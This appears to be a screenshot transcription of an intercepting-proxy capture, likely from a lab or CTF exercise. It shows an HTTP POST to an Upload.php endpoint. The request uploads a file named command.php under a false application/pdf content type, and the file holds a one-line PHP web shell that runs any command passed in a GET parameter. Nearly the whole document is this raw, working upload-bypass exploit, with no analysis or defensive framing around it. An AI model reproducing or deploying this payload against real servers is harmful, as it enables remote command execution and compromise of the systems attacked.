 Request to http://180.76.53.240:30003
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 POST /Upload.php HTTP/1.1
2 Host: 180.76.53.240:30003
3 User-Agent: python-requests/2.24.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 181
8 Content-Type: multipart/form-data; boundary=1038c22af656db1a1b59c610a3be3ed5
9
10 --1038c22af656db1a1b59c610a3be3ed5
11 Content-Disposition: form-data; name="file"; filename="command.php"
12 Content-Type: application/pdf
13
14 <?php system($_GET['command']);?>
15 --1038c22af656db1a1b59c610a3be3ed5--
16